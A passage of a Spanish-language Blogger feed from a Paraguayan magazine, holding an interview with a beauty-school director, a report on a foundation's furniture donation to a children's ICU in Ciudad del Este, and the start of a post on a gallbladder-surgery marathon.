auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. \u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EEsto\nocurrió hoy, martes 21 de noviembre de 2023.\u003C\/em\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan\u003E\u003Cem\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cem style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; font-size: 10pt;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s455\/tesai%204.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"449\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhk-1OyJbvXuSDaPCBiCttoTnY5rsf-iHYq37L90S9rCYjJTICbXIVeslUt14Twy_wBtjTXlNN9LKi1ZY3Fv86ftCoMbGvihVF1dqvvI1Y6DQcSX4l8dHirtrE21Bi3UwvQ8pzz3qQvZwqdsbRgUCBtnXant6mj1skKrUQpu61yRVwPyIj6Nkz4HhfH9Xs\/s320\/tesai%204.png\" width=\"316\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa donación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl\nDr. Carlos Torras, Gerente Financiero de la Fundación Tesãi destacó\nel espíritu de cooperación interinstitucional enmarcado en\nproyectos y programas conjuntos para el fortalecimiento de la salud\npública en el Alto Paraná y región, por indicación precisa del\nGobierno Nacional y la ITAIPU Binacional.\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; font-variant: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E“\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESeguimos\napoyando al Ministerio de Salud Pública proveyendo muebles, camillas\ny artículos varios para la inauguración de la UTI Neonatal de este\nHospital. Esperamos que toda esta donación sea de mucha utilidad.\nComo Fundación Tesãi entendemos que muchas veces el Ministerio de\nSalud no da abasto para tantas necesidades”, expresó el directivo\nvisiblemente emocionado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Open Sans\u0026quot;, serif;\"\u003ESiguió diciendo\nque el mandato del presidente de la República Santiago Peña y el\nIng. Justo Zacarías Irún, director general paraguayo de la ITAIPU\nes seguir apoyando todas las iniciativas que redunden en beneficio de\nlas familias más carenciadas. “Tratamos de dar un pequeño respiro\ny alivio a las carencias existentes. Obviamente lo hacemos mediante\nel compromiso de la ITAIPU Binacional, es una gota en el océano pero\nla intención es ayudar siempre”, refirió el Dr. Torras.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: none; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s588\/tesai.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"588\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKMwsctYQyjLlgrtNOd_Xi8KT5u83co1-VhoiPplDwAQtkeE1IdX_Y7TjTTiE5qTbizY8jK3rOZnJHA6oQzqHUCQU6bUI1a3wvjvps6x3mGztKpAIo_XnBHSbkA137f2JxZX61MTAQ_U29ecL36oBtCpzE8d87yWg7yPWlEt8KKrpCQUOQCbzfHhnu7Qs\/s320\/tesai.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPlantel.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cstrong\u003ELLEGAR\nA TODOS\u003C\/strong\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"border: none; line-height: 180%; margin-bottom: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"font-variant: normal;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Open Sans, serif;\"\u003E\u003Cspan style=\"letter-spacing: normal;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EFinalmente\ndijo que tienen como meta llegar a los lugares más recónditos para\nmejorar la calidad de vida y el bienestar de muchos paraguayos con un\ntrabajo con fuerte componente social. “Queremos seguir ayudando y\nque la salud en el Alto Paraná y Canindeyú sea una de las mejores\nen el país, no solo a nivel de salud pública si no también en el\nárea social como Hospital del Área 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7824078069253735777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7824078069253735777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/11\/mobiliarios-para-uti-ninos-del-hospital.html","title":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s72-c\/tesai%205.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-5603263810061346773"},"published":{"$t":"2023-10-28T15:50:00.002-07:00"},"updated":{"$t":"2023-10-28T15:50:31.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MARATÓN DE COLECISTECTOMÍA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/s715\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"715\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTlO5tyQoLrDtuRLZQ0mMxEq1EWxxh4BbS6UduZAGhkC9skQs0LuMX1XD8mpvlVevvs052GKpDwAYbuRPbvLxSMrokRKhL63e0dP0rgJBqmdhVY4pdnyuuARPLM3y6Izvxt2_GAYUU2k58H_WwP6ByweYcP1p-a-lqf1gbxtQG8TgkVpjmckqOQsx9qK0\/w320-h298\/31863fee-2c4f-4d24-87e5-55869e2f1993.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEquipo de cirujanos, anestesistas\u0026nbsp;y ayudantes.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Signika Negative\u0026quot;, sans-serif; font-size: 24pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMaratón\nde colecistectomía (Retiro de la Vesícula)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; margin-bottom: 0.26cm; orphans: 2; text-align: justify; widows: 2;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003EEl\ndía viernes 27 de octubre se llevó a cabo la segunda jornada\nmaratónica de cirugía de extirpación de la vesícula biliar en el\nHospital Distrital de Hernandarias con el apoyo de cirujanos del\nHospital Regional de Ciudad del Este.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Signika Negative, sans-serif; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s1077\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1077\" data-original-width=\"719\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7pzIOdj5b_TWD32U4UtqLbLk752FBbuQWMI_jD_M9JaEHL6BsmFyNU4T6yEqbzkwGa0rylWxxYgO9YRIAb-Wg3H_6KATgT4EvGp_Atb6HoPTZiE9d9ktZzvOj51GRNFBqaYYK0AtY4BW9bbiL2NR5GVbJapvFFFdm4af4I4F9VKYEkEd2qyXdiqdFDBQ\/s320\/42ce4a0a-fe47-484c-9a94-55120c3b86e0.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: 